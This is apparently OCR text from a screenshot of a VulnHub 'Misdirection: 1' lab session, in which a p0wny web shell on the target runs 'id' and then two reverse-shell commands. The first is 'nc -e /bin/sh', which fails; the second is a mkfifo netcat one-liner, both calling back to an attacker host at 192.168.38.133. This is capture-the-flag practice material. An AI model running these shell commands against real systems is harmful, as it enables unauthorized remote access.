 p0wny@shell:~# - Mozilla Firefox
Misdirection: 1 ~ VulnHub
192.168.38.15/admin
p0wny@shell:~#
192.168.38.15:8080/debug/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Login - PenTest.WS
p0wny@shell:…/html/debug#
p0wny@shell:…/html/debug#
p0wny@shell:…/html/debug#
p0wny@shell:…/html/debug# ls
index.php
p0wny@shell:…/html/debug# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/debug# nc -e /bin/sh 192.168.38.133 8888
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
p0wny@shell:…/html/debug# /f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.38.133 8888 >/tmp/f
11:07 PM